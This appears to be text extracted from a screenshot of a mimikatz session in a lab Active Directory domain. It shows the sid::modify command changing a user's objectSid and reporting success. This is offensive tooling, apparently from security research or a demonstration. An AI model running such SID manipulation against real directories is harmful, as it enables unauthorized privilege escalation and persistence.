 mimikatz # sid::modify /sam:jangofett /new:S-1-5-21-186993273-1316126705-865754954-9999
CN=JangoFett,CN=Users,DC=lab0,DC=adsecurity,DC=org
name: JangoFett
objectGUID: {535d07a4-2661-4ac9-91b0-1278870325c7}
objectSid: S-1-5-21-186993273-1316126705-865754954-2103
sAMAccountName: jangofett
* Will try to modify 'objectSid' to 'S-1-5-21-186993273-1316126705-865754954-9999': OK!